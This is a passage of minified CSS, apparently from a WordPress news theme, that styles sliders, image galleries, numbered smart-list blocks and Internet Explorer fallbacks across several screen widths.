(max-width:767px){.td-slide-on-3-columns .td-doubleSlider-1{height:260px!important}}@media (min-width:768px) and (max-width:1023px){.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure{width:721px!important;height:427px!important}.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img{width:auto;height:427px}}@media (max-width:767px){.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure{max-width:100%!important;height:260px!important;line-height:12px}.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img{width:auto;height:260px}}.td-slide-on-3-columns .td-button{margin:0 4.2px 0 4.3px}.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slider .td-slide-galery-figure{height:280px!important}@media (min-width:768px) and (max-width:1023px){.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slider .td-slide-galery-figure{height:180px!important}}.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slider .td-slide-galery-figure{height:420px}@media (min-width:768px) and (max-width:1023px){.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slider .td-slide-galery-figure{height:308px!important}}.td-pb-span4 .td-slider .td-slide-galery-figure,.td-pb-span8 .td-slider .td-slide-galery-figure{width:100%!important}.td-pb-span4 .td-slider .td-slide-galery-figure img,.td-pb-span8 .td-slider .td-slide-galery-figure img{height:auto;max-height:100%}@media (max-width:767px){.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slide-galery-figure,.td-pb-span8 .td-slide-galery-figure{height:260px!important}}.td-doubleSlider-2{padding:20px 0 10px 0;height:80px!important;background-color:#222;width:100%;visibility:hidden}@media (max-width:767px){.td-doubleSlider-2{display:none}}.td-doubleSlider-2 .td-slider{width:100%;height:100%;overflow-wrap:normal}.td-doubleSlider-2 .td-button{top:-10px;display:inline-block;width:80px!important;height:60px;background-size:cover!important;background-position:center!important}@media (min-width:768px) and (max-width:1023px){.td-doubleSlider-2 .td-button{top:-9px!important;width:56px!important;height:58px}}.td-doubleSlider-2 .td-button:hover{cursor:pointer}.td-doubleSlider-2 .td-button .td-border{height:60px;width:80px}@media (min-width:768px) and (max-width:1023px){.td-doubleSlider-2 .td-button .td-border{height:58px;width:56px}}.td-doubleSlider-2.td_center_slide2{text-align:center;padding:25px 0 10px 0}.td-doubleSlider-2.td_center_slide2 .td-slider{display:inline-block}.td-doubleSlider-2.td_center_slide2 .td-button{position:relative;top:-15px;margin:0 2px 0 3px}.td-js-loaded .td-doubleSlider-2{visibility:visible}.td-magnific-popup-slide-gallery{margin:0 auto;max-width:1000px;max-height:100%;text-align:left;vertical-align:top;position:relative}.td-magnific-popup-slide-gallery img{display:block}.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-caption{position:absolute;bottom:0;left:0;text-align:left;background:#000;opacity:.6;display:block;width:100%}.td-magnific-popup-slide-gallery span{display:block;font-family:Verdana,Geneva,sans-serif;font-style:normal;line-height:18px;font-size:11px;color:#fff;width:100%;text-align:left;padding:5px 7px 6px 7px}.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-copywrite{position:absolute;top:-27px;right:3px;padding:5px 7px 6px 7px;text-align:left;color:#fff;font-family:Verdana,Geneva,sans-serif;font-style:italic;line-height:17px;font-size:10px}.td-magnific-popup-slide-gallery .mfp-close{color:#fff}@media (min-width:768px) and (max-width:1023px){.mfp-title{font-size:10px}}.post_td_gallery{margin-bottom:16px}.td-smart-disable{background-color:#a5a5a5!important;cursor:default;opacity:.5}.td_smart_list_1{position:relative;overflow:hidden;z-index:1;clear:both}.td_smart_list_1 .td-item{width:100%;margin:0}.td_smart_list_1 .td-item img{height:auto}.td_smart_list_1 .td-sml1-current-item-nr{display:inline-block;font-weight:700;font-size:21px;line-height:24px;color:#fff;padding:6px 4px 6px 4px;background-color:#000;-webkit-border-radius:3px;border-radius:3px;width:37px;height:37px;text-align:center;margin-right:15px;margin-bottom:20px;vertical-align:top}@media (max-width:767px){.td_smart_list_1 .td-sml1-current-item-nr{margin-bottom:10px;margin-right:auto;margin-left:auto;display:table}}.td_smart_list_1 .td-sml1-current-item-title{display:inline-block;font-weight:700;font-style:italic;font-size:20px;line-height:28px;color:#000;margin-bottom:10px;width:490px;margin-top:8px;position:relative;top:-3px}@media (min-width:768px) and (max-width:1023px){.td_smart_list_1 .td-sml1-current-item-title{font-size:16px;max-width:320px}}@media (max-width:767px){.td_smart_list_1 .td-sml1-current-item-title{display:block;width:100%;font-size:16px;text-align:center}}@media (max-width:767px){.td_smart_list_1 .td-number-and-title{margin-right:auto;margin-left:auto;display:table}}.td_smart_list_1 .td-number-and-title h2{display:inline-block;margin:0}.td_smart_list_1 .td-controls{position:absolute;right:0;top:0;width:88px;z-index:9;background-color:#fff}.td_smart_list_1 .td-controls .td-icon-left,.td_smart_list_1 .td-controls .td-icon-right{border:1px solid #e6e6e6;display:inline-block;width:37px;height:37px;text-align:center;-webkit-border-radius:3px;border-radius:3px;font-size:24px;padding:7px 13px 7px 13px;background-color:#fff;position:relative;right:-3px;line-height:1}.td_smart_list_1 .td-controls .td-icon-left{margin-right:10px}.td_smart_list_1 .td-sml1-description p{margin-top:13px}.td_smart_list_1 .td-sml1-caption{text-align:right;font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;color:#000}.td_smart_list_1.td-3-columns .td-sml1-current-item-title{max-width:100%;width:820px}@media (min-width:768px) and (max-width:1023px){.td_smart_list_1.td-3-columns .td-sml1-current-item-title{max-width:570px}}@media (max-width:767px){.td_smart_list_1.td-3-columns .td-sml1-current-item-title{max-width:100%;width:100%}}.td-slide-smart-list-1 img{width:100%}.td_smart_list_2 .td-sml2-current-item-nr{display:inline-block;font-weight:700;font-size:21px;line-height:24px;color:#fff;padding:6px 4px 6px 4px;background-color:#000;-webkit-border-radius:3px;border-radius:3px;width:37px;height:37px;text-align:center;margin-right:15px;margin-bottom:10px;vertical-align:top}@media (max-width:767px){.td_smart_list_2 .td-sml2-current-item-nr{margin-bottom:10px;margin-right:auto;margin-left:auto;display:table}}.td_smart_list_2 .td-sml2-current-item-title{display:inline-block;font-weight:700;font-style:italic;font-size:20px;line-height:28px;color:#000;width:580px;margin-bottom:10px;margin-top:8px;position:relative;top:-3px}@media (min-width:768px) and (max-width:1023px){.td_smart_list_2 .td-sml2-current-item-title{max-width:415px;margin-bottom:0}}@media (max-width:767px){.td_smart_list_2 .td-sml2-current-item-title{display:block;width:100%;text-align:center;margin-bottom:0}}@media (max-width:767px){.td_smart_list_2 .td-number-and-title{margin-right:auto;margin-left:auto;display:table}}.td_smart_list_2 .td-number-and-title h2{display:inline-block}.td_smart_list_2 .td-sml2-caption{text-align:right;font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;color:#000}.td_smart_list_2 .td-sml2-description p{font-size:12px;margin-top:13px}.td_smart_list_2.td-3-columns .td-sml2-current-item-title{width:920px}@media (min-width:768px) and (max-width:1023px){.td_smart_list_2.td-3-columns .td-sml2-current-item-title{max-width:650px}}@media (max-width:767px){.td_smart_list_2.td-3-columns .td-sml2-current-item-title{max-width:100%;width:100%}}.td-slide-smart-list-2{display:block!important}.td-slide-smart-list-2 img{width:100%}.td_smart_list_3{position:relative;overflow:hidden;padding:10px 0 12px 0;margin-bottom:40px;z-index:1;clear:both}@media (max-width:767px){.td_smart_list_3{margin-bottom:0}}.td_smart_list_3 .td-item{width:100%;margin:0}.td_smart_list_3 .td-item img{max-width:100%;height:auto}.td_smart_list_3 .td-sml3-current-item-nr{display:inline-block;font-weight:700;font-size:21px;line-height:24px;color:#fff;padding:6px 4px 6px 4px;background-color:#000;-webkit-border-radius:3px;border-radius:3px;width:37px;height:37px;text-align:center;margin-right:15px;margin-bottom:10px;vertical-align:top}@media (max-width:767px){.td_smart_list_3 .td-sml3-current-item-nr{display:none}}.td_smart_list_3 .td-sml3-current-item-title{display:inline-block;font-weight:700;font-style:italic;font-size:20px;line-height:28px;color:#000;width:265px;margin-bottom:10px;margin-top:4px}@media (max-width:767px){.td_smart_list_3 .td-sml3-current-item-title{display:block;width:100%}}.td_smart_list_3 .td-vertical-align-top{vertical-align:top}.td_smart_list_3 .td-number-and-title{float:left}@media (max-width:767px){.td_smart_list_3 .td-number-and-title{float:none;text-align:center}}.td_smart_list_3 .td-number-and-title h2{display:inline-block;margin:0}.td_smart_list_3 .td-sml3-top-title{text-align:center;margin-top:4px;margin-bottom:30px;margin-right:100px;margin-left:100px;overflow:hidden;height:22px;font-size:11px;font-style:italic}@media (min-width:768px) and (max-width:1023px){.td_smart_list_3 .td-sml3-top-title{margin-bottom:17px}}@media (max-width:767px){.td_smart_list_3 .td-sml3-top-title{display:none}}.td_smart_list_3 .td-sml3-link-to-image img{margin-bottom:6px}.td_smart_list_3 .td-sml3-bottom-title{text-align:center;margin-top:0;margin-bottom:0;margin-right:100px;margin-left:100px;overflow:hidden;height:22px;position:relative;top:0;font-size:11px;font-style:italic}@media (max-width:767px){.td_smart_list_3 .td-sml3-bottom-title{display:none}}.td_smart_list_3 .td-icon-left,.td_smart_list_3 .td-icon-right{display:inline-block;min-width:67px;height:28px;text-align:center;-webkit-border-radius:3px;border-radius:3px;font-size:16px;padding:7px 14px 7px 13px;color:#fff;background-color:#000;line-height:23px}.td_smart_list_3 .td-icon-left:hover,.td_smart_list_3 .td-icon-right:hover{background-color:#4db2ec}.td_smart_list_3 .td-sml3-top-controls,.td_smart_list_3 .td-sml3-bottom-controls{display:inline-block;padding:8px 0;width:100%;z-index:9;border-top:1px dashed #f1f1f1;border-bottom:1px dashed #f1f1f1}@media (max-width:767px){.td_smart_list_3 .td-sml3-top-controls,.td_smart_list_3 .td-sml3-bottom-controls{border:0}}.td_smart_list_3 .td-sml3-top-controls .td-icon-left,.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left{position:relative;left:0;padding:2px 10px 2px 10px}.td_smart_list_3 .td-sml3-top-controls .td-icon-left span,.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left span{float:right;position:relative;margin:8px 2px 8px 12px}.td_smart_list_3 .td-sml3-top-controls .td-icon-right,.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right{position:absolute;right:0;padding:2px 10px 2px 10px}.td_smart_list_3 .td-sml3-top-controls .td-icon-right span,.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right span{float:left;position:relative;margin:8px 12px 8px 2px}.td_smart_list_3 .td-sml3-top-controls .td-sml3-control-text,.td_smart_list_3 .td-sml3-bottom-controls .td-sml3-control-text{position:relative;font-family:'Open Sans',arial,sans-serif;font-style:normal;text-transform:uppercase;font-size:11px;font-weight:600;line-height:8px}.td_smart_list_3 .td-sml3-top-controls{position:absolute;top:0}@media (max-width:767px){.td_smart_list_3 .td-sml3-top-controls{position:relative}}.td_smart_list_3 .td-sml3-bottom-controls{position:absolute;bottom:0}@media (max-width:767px){.td_smart_list_3 .td-sml3-bottom-controls{position:relative}}.td_smart_list_3 .td-sml3-description{min-height:390px;margin-bottom:40px}@media (max-width:767px){.td_smart_list_3 .td-sml3-description{display:table;margin-bottom:0;width:100%}}.td_smart_list_3 .td-sml-figure{position:relative;top:0;width:300px;float:right;margin:0 0 20px 20px}.td_smart_list_3 .td-sml-figure .td-slide-smart-list-figure{display:block}@media (min-width:768px) and (max-width:1023px){.td_smart_list_3 .td-sml-figure{margin:0 0 17px 20px}}@media (max-width:767px){.td_smart_list_3 .td-sml-figure{margin-left:auto;margin-right:auto;float:none;display:table}}.td_smart_list_3 .td-sml3-caption{text-align:right;font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;color:#000}.td_smart_list_3 .td-mobile-nr{display:none}@media (max-width:767px){.td_smart_list_3 .td-mobile-nr{display:inline-block;padding:6px 8px;color:#fff;background-color:#000;font-size:12px;-webkit-border-radius:3px;border-radius:3px;line-height:19px;position:relative;top:-3px;width:30px;height:30px;text-align:center;margin-right:6px}}@media (min-width:768px) and (max-width:1023px){.td_smart_list_3.td-2-columns .td-sml3-description{display:table;width:100%}.td_smart_list_3.td-2-columns .td-sml3-caption{margin-top:6px}.td_smart_list_3.td-2-columns .td-sml-figure{margin-left:0;margin-top:0;float:right;width:40%}.td_smart_list_3.td-2-columns .td-sml-figure img{margin:0 auto}.td_smart_list_3.td-2-columns .td-sml3-top-title,.td_smart_list_3.td-2-columns .td-sml3-bottom-title{font-size:9px}.td_smart_list_3.td-2-columns .td-sml3-current-item-title{font-size:18px}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px) and (max-width:1023px){.td_smart_list_3.td-2-columns .td-sml3-description{margin-top:27px}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px) and (max-width:1023px){.td_smart_list_3.td-2-columns .td-number-and-title h2{display:inherit}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px) and (max-width:1023px){.td_smart_list_3.td-2-columns .td-sml-figure{margin-left:10px}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px) and (max-width:1023px){.td_smart_list_3.td-2-columns .td-sml3-current-item-title{width:217px}}.td_smart_list_3.td-3-columns .td-sml3-current-item-title{width:607px}@media (min-width:768px) and (max-width:1023px){.td_smart_list_3.td-3-columns .td-sml3-current-item-title{width:348px}}@media (max-width:767px){.td_smart_list_3.td-3-columns .td-sml3-current-item-title{width:100%}}.td_smart_list_3.td-3-columns .td-sml3-bottom-title{width:780px}@media (min-width:768px) and (max-width:1023px){.td_smart_list_3.td-3-columns .td-sml3-bottom-title{width:521px}}.td_smart_list_4 .td-item{vertical-align:top;border-bottom:1px dashed #f1f1f1;min-height:174px;margin-bottom:21px}@media (max-width:767px){.td_smart_list_4 .td-item{display:table;width:100%}}@media (max-width:767px){.td_smart_list_4 .td-item div{display:table-header-group;text-align:center}}.td_smart_list_4 .td-number-and-title h2{margin-bottom:0;margin-top:2px}.td_smart_list_4 .td-sml4-nr{display:inline-block;font-weight:700;font-size:16px;line-height:18px;color:#fff;padding:6px 4px 6px 4px;background-color:#000;-webkit-border-radius:3px;border-radius:3px;width:30px;height:30px;text-align:center;margin-right:15px;vertical-align:top}@media (max-width:767px){.td_smart_list_4 .td-sml4-nr{margin:0}}.td_smart_list_4 .td-sml4-current-item-nr{display:inline-block;font-size:17px;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;color:#000;text-align:left;width:420px;margin-top:3px;vertical-align:top}@media (min-width:768px) and (max-width:1023px){.td_smart_list_4 .td-sml4-current-item-nr{width:253px}}@media (max-width:767px){.td_smart_list_4 .td-sml4-current-item-nr{width:100%;text-align:center;margin:10px 0 10px 0;padding-left:10px;padding-right:10px}}.td_smart_list_4 .td-sml-figure{float:right;margin-left:20px;margin-bottom:20px;max-width:150px}.td_smart_list_4 .td-sml-figure .td-slide-smart-list-figure{display:block}@media (max-width:767px){.td_smart_list_4 .td-sml-figure{margin-left:0;margin-top:0;width:100%;margin-bottom:0}.td_smart_list_4 .td-sml-figure img{margin:0 auto}.td_smart_list_4 .td-sml-figure .td-sml4-caption{float:right}}@media (max-width:767px) and (max-width:767px){.td_smart_list_4 .td-sml-figure .td-sml4-caption{float:none}}.td_smart_list_4 .td-sml4-caption{text-align:right;font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;color:#000;margin-top:6px}@media (max-width:767px){.td_smart_list_4 .td-sml4-caption{text-align:center;margin-right:auto;margin-left:auto;display:table;float:none}}.td_smart_list_4 .td-sml4-description p{font-size:12px;margin-top:13px;margin-bottom:14px}@media (max-width:767px){.td_smart_list_4.td-2-columns .td-sml4-current-item-nr{width:100%}}.td_smart_list_4.td-3-columns .td-sml4-current-item-nr{width:760px}@media (min-width:768px) and (max-width:1023px){.td_smart_list_4.td-3-columns .td-sml4-current-item-nr{width:500px}}@media (max-width:767px){.td_smart_list_4.td-3-columns .td-sml4-current-item-nr{width:100%}}.td-slide-smart-list-figure{display:inline-block}@media (max-width:767px){.td-slide-smart-list-figure .td-sml4-link-to-image img{width:auto}}.td-slide-smart-list-figure figcaption{margin-top:6px}.td-number-and-title h2{margin-top:0}.td_smart_list_2 .td-item{margin-bottom:40px}.td_smart_list_5 .td-item{margin-bottom:32px}.td_smart_list_5 .td-item:last-child{margin-bottom:0}.td_smart_list_5 .td-slide-smart-list-figure{display:block}.td_smart_list_5 .td-sml-figure{position:relative;text-align:center;display:table;margin-left:auto;margin-right:auto}.td_smart_list_5 .td-sml-current-item-nr{position:absolute;top:0;left:0;display:inline-block;font-weight:700;font-size:21px;line-height:24px;color:#fff;padding:6px 4px 6px 4px;background-color:#000;width:37px;height:37px;text-align:center;margin-right:15px;margin-bottom:20px;vertical-align:top}.td_smart_list_5 .td-sml-current-item-title{display:inline-block;font-weight:700;font-size:20px;line-height:28px;color:#000;margin-top:20px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1023px){.td_smart_list_5 .td-sml-current-item-title{margin-top:15px!important}}.td_smart_list_5 .td-sml-caption{position:absolute;bottom:0;left:0;right:0;text-align:right;color:#fff;font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;padding-right:10px;padding-bottom:10px;z-index:1}@media (min-width:768px) and (max-width:1023px){.td_smart_list_5 .td-sml-caption{font-size:10px;line-height:15px}}.td_smart_list_5 .td-sml-description p{font-size:12px;margin-top:0}.td_smart_list_5 figcaption div:before{bottom:0;left:0;content:"";display:block;height:150%;width:100%;position:absolute;z-index:-1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.td_smart_list_5 figcaption div:empty{display:none}.td_smart_list_6{position:relative;z-index:1;clear:both;margin-bottom:40px}.td_smart_list_6 .td-number-and-title{text-align:left;padding:0;margin-bottom:11px;position:relative}.td_smart_list_6 .td-number-and-title h2{margin:0}@media (min-width:768px) and (max-width:1023px){.td_smart_list_6 .td-number-and-title{margin-bottom:20px}}@media (max-width:767px){.td_smart_list_6 .td-number-and-title{margin-top:10px;margin-bottom:10px}}.td_smart_list_6 .td-sml-current-item-nr{display:inline-block;font-weight:600;font-size:21px;line-height:24px;color:#fff;padding:6px 4px;background-color:#000;border-radius:3px;width:37px;height:37px;text-align:center;margin-right:15px;vertical-align:top}@media (max-width:767px){.td_smart_list_6 .td-sml-current-item-nr{margin-right:auto;margin-left:auto;margin-bottom:10px;display:table}}.td_smart_list_6 .td-sml-current-item-title{display:inline-block;font-weight:600;font-size:20px;line-height:28px;color:#000;width:580px;margin-bottom:10px;margin-top:8px;position:relative;top:-3px}@media (min-width:768px) and (max-width:1023px){.td_smart_list_6 .td-sml-current-item-title{max-width:415px;margin-bottom:0}}@media (max-width:767px){.td_smart_list_6 .td-sml-current-item-title{display:block;width:100%;text-align:center;margin-bottom:0}}.td_smart_list_6 .td-sml-description p{font-size:12px;margin-top:13px}.td_smart_list_6 .td-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto}.td_smart_list_6 .td-sml-caption{text-align:right;font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;color:#000}.td_smart_list_6 .td-smart-list-pagination{text-align:center}@media (min-width:768px) and (max-width:1023px){.td_smart_list_6 .td-smart-list-pagination{margin-bottom:15px}}@media (max-width:767px){.td_smart_list_6 .td-smart-list-pagination{margin-bottom:18px}}.td_smart_list_6 .td-smart-list-button{display:inline-block;min-width:67px;text-align:center;border-radius:3px;font-family:'Open Sans',arial,sans-serif;font-style:normal;text-transform:uppercase;font-size:11px;font-weight:600;line-height:12px;padding:9px 14px;color:#fff;background-color:#000;margin-bottom:2px}.td_smart_list_6 .td-smart-list-button:hover{background-color:#4db2ec;text-decoration:none!important}.td_smart_list_6 .td-smart-back{margin-right:7px}.td_smart_list_6 .td-smart-back i{margin-right:7px;position:relative;top:1px}.td_smart_list_6 .td-smart-next{margin-left:7px}.td_smart_list_6 .td-smart-next i{margin-left:7px;position:relative;top:1px}.td_smart_list_7{position:relative;margin-bottom:21px;clear:both}.td_smart_list_7 .td-sml-current-item-title{display:block;font-weight:600;font-size:20px;line-height:28px;color:#000;margin-top:0;text-align:center;width:100%;margin-bottom:20px}@media (min-width:768px) and (max-width:1023px){.td_smart_list_7 .td-sml-current-item-title{font-size:18px;line-height:24px}}@media (max-width:767px){.td_smart_list_7 .td-sml-current-item-title{display:block;width:100%;text-align:center;margin-top:10px;margin-bottom:10px}}.td_smart_list_7 .td-smart-list-pagination{display:inline-block;width:100%;position:absolute;top:0;margin-bottom:0}@media (max-width:767px){.td_smart_list_7 .td-smart-list-pagination{position:relative;margin-top:10px}}.td_smart_list_7 .td-smart-list-pagination .td-smart-back{float:left}.td_smart_list_7 .td-smart-list-pagination .td-smart-next{float:right}.td_smart_list_7 .td-item .td-smart-list-pagination{position:relative;display:inline-block;margin-top:14px}@media (max-width:767px){.td_smart_list_7 .td-item .td-smart-list-pagination{margin-bottom:5px}}.td_smart_list_7 .td-item .td-item-title{margin:0 85px}@media (max-width:767px){.td_smart_list_7 .td-item .td-item-title{margin:0 5px}}.td_smart_list_7 .td-smart-list-button{display:inline-block;min-width:67px;text-align:center;border-radius:3px;font-family:'Open Sans',arial,sans-serif;font-style:normal;text-transform:uppercase;font-size:11px;font-weight:600;line-height:12px;padding:9px 14px;color:#fff;background-color:#000}.td_smart_list_7 .td-smart-list-button:hover{background-color:#4db2ec;text-decoration:none!important}.td_smart_list_7 .td-smart-back i{margin-right:7px;position:relative;top:1px}.td_smart_list_7 .td-smart-next i{margin-left:7px;position:relative;top:1px}.td_smart_list_7 .td-sml-description p{font-size:12px;margin-top:0}.td_smart_list_7 .td-sml-caption{text-align:left;font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;color:#000}.td_smart_list_7 .td-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto}.td_smart_list_8{position:relative;z-index:1;clear:both}.td_smart_list_8 .td-number-and-title{text-align:left;padding:0;margin-bottom:16px;position:relative}.td_smart_list_8 .td-number-and-title h2{font-weight:600;font-size:20px;line-height:28px;margin-bottom:16px;margin-top:26px;color:#000}.td_smart_list_8 .td-sml-description{margin-top:0}.td_smart_list_8 .td-sml-description p{font-size:12px;margin-top:0}.td_smart_list_8 .td-smart-list-dropdown-wrap{text-align:center;border:1px solid #ededed;margin-bottom:20px;clear:both}@media (max-width:767px){.td_smart_list_8 .td-smart-list-dropdown-wrap{margin-top:10px}}.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown{height:30px;padding:0 35px 0 10px;margin:10px 0;overflow:hidden;background-color:#fff;border:none;box-shadow:none;-webkit-appearance:none;appearance:none;outline:none;font-family:'Open Sans',arial,sans-serif;max-width:60%;text-overflow:ellipsis;cursor:pointer}@media (max-width:767px){.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown{text-align:center;max-width:70%}}@media (max-width:767px){.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option{text-align:left}}.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand{display:none}.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container{display:inline;position:relative}.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before{content:'';width:0;height:0;position:absolute;top:7px;right:16px;z-index:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #000;pointer-events:none}.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button{padding:2px 18px;margin:0;background-color:transparent!important;color:inherit}@media (max-width:767px){.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button{padding:2px 6px}}.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i{display:none}@media (max-width:767px){.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i{display:inline;top:1px;font-size:16px;position:relative}}@media (max-width:767px){.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before{content:'\e802';margin-right:10px}}@media (max-width:767px){.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before{content:'\e803';margin-left:10px}}.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover{background-color:transparent!important;color:#4db2ec;text-decoration:none!important}@media (max-width:767px){.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span{display:none}}.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-disable:hover{color:#222}.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-next{border-left:1px solid #ededed;margin-left:3px}.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-back{border-right:1px solid #ededed;margin-right:3px}@-moz-document url-prefix(){.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before{top:9px}}.ie8 .td_smart_list_1 .td-iosSlider{width:100%!important;height:100%!important}.ie8 .td_smart_list_3 .td-iosSlider{width:100%;height:100%}.ie8 .td_smart_list_3 .td-sml3-description{position:relative;top:0}.ie8 .td_smart_list_3 .td-sml3-display-image{top:25px}.ie8 .td_smart_list_3 .td-sml3-bottom-controls{position:absolute;bottom:0}.ie8 .td_smart_list_3 .td-sml3-bottom-title{display:none}.ie8 .top-header-menu .td-icon-menu-down,.ie9 .top-header-menu .td-icon-menu-down,.ie10 .top-header-menu .td-icon-menu-down,.ie11 .top-header-menu .td-icon-menu-down{padding:0 0 0 8px}.ie8 .top-header-menu .menu-item-has-children li a,.ie9 .top-header-menu .menu-item-has-children li a,.ie10 .top-header-menu .menu-item-has-children li a,.ie11 .top-header-menu .menu-item-has-children li a{top:-1px}.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:none}@media screen and (max-width:767px){.ie9 .td-menu-mob-open-menu .td-content-wrap{left:80%}}.ie8 .block-title,.ie9 .block-title,.ie10 .block-title,.ie11 .block-title{line-height:19px}.ie8 .td-module-comments a,.ie9 .td-module-comments a,.ie10 .td-module-comments a,.ie11 .td-module-comments a{padding:2px 8px 3px 6px}.ie8 .td-footer-container .td-search-form-widget .wpb_button,.ie9 .td-footer-container .td-search-form-widget .wpb_button,.ie10 .td-footer-container .td-search-form-widget .wpb_button,.ie11 .td-footer-container .td-search-form-widget .wpb_button{border-radius:0}@media (min-width:768px){.ie8 .td-header-wrap .td-affix .td-main-menu-logo img,.ie9 .td-header-wrap .td-affix .td-main-menu-logo img,.ie10 .td-header-wrap .td-affix .td-main-menu-logo img,.ie11 .td-header-wrap .td-affix .td-main-menu-logo img{top:-2px}.ie8 .td-trending-now-title,.ie9 .td-trending-now-title,.ie10 .td-trending-now-title,.ie11 .td-trending-now-title{font-size:9px}}.ie8 .td-live-theme-demos .td-skin-scroll,.ie9 .td-live-theme-demos .td-skin-scroll,.ie10 .td-live-theme-demos .td-skin-scroll,.ie11 .td-live-theme-demos .td-skin-scroll{-webkit-transition:all 0.4s cubic-bezier(.55,0,.1,1) 0s;transition:all 0.4s cubic-bezier(.55,0,.1,1) 0s;left:auto;right:-118px}@media (max-width:1366px){.ie8 .td-live-theme-demos .td-skin-scroll,.ie9 .td-live-theme-demos .td-skin-scroll,.ie10 .td-live-theme-demos .td-skin-scroll,.ie11 .td-live-theme-demos .td-skin-scroll{right:-78px}}.ie8 .td-theme-settings-small .td-skin-scroll,.ie9 .td-theme-settings-small .td-skin-scroll,.ie10 .td-theme-settings-small .td-skin-scroll,.ie11 .td-theme-settings-small .td-skin-scroll{right:118px}@media (max-width:1366px){.ie8 .td-theme-settings-small .td-skin-scroll,.ie9 .td-theme-settings-small .td-skin-scroll,.ie10 .td-theme-settings-small .td-skin-scroll,.ie11 .td-theme-settings-small .td-skin-scroll{right:78px}}.ie8 .td-pb-span12{width:1021px}.ie8 .td-pulldown-filter-list{background-color:#fff}.ie8 .td_block_13 .td-pulldown-filter-display-option,.ie8 .td_block_14 .td-pulldown-filter-display-option,.ie8 .td_block_15 .td-pulldown-filter-display-option,.ie8 .td_block_13 .td-pulldown-filter-list,.ie8 .td_block_14 .td-pulldown-filter-list,.ie8 .td_block_15 .td-pulldown-filter-list{background-color:#222}.ie8 .wpb_tabs_nav a{border-right:1px solid #222}.ie8 .alignleft{float:left;margin-right:21px;margin-top:6px;margin-bottom:6px}.ie8 .alignright{float:right;margin-left:21px;margin-top:6px;margin-bottom:6px}.ie8 .td-menu-background,.ie8 #td-mobile-nav{left:-100%}.ie8 .td-menu-mob-open-menu .td-menu-background,.ie8 .td-menu-mob-open-menu #td-mobile-nav{left:0}.ie8 .td-search-background{right:100%}.ie8 .td-search-opened .td-search-background{right:0}.ie8 .td-live-theme-demos{display:none}.ie8 .td-trending-now-post{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.ie8 .td-trending-now-post:first-child{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-6.td_block_big_grid_7 